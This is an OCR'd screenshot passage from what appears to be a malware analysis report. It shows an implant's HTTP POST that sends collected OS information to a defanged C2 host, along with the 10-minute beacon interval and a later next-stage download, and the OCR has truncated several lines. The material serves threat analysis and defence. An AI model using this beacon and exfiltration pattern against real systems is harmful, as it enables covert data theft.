
This information is then sent as form data to
hxxps://punandjokes[.]icu/cannabis-
(C2 server) via an HTTP POST request:
jokes.jpg
POST /cannabis-jokes.jpg HTTP/1.0

Host: punandjokes[.]icu

Connection: close

Content-Length: <calculated-content-length
Content-Type: application/x-www-form-urlen
User-Agent: Mozilla/5.0 (Windows NT 10.0;
oQlJbw=<Base64-encoded-OS-platform-identi
Copy
The implant attempts to send the collected
information to the C2 server every 10 minutes. Once
sent, it then tries to download a next stage from the